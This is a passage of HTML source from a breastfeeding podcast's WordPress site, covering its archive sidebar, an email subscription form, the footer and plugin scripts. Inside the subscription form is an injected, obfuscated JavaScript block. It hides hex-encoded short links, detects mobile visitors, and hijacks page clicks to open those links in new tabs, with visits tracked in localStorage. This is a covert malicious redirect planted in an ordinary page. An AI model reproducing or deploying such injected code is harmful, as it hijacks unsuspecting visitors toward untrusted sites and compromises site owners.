								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-6980ed4f2cd17" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-6980ed4f2cd17" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://badassbreastfeedingpodcast.com/category/february-2026/">February 2026</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770057039" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
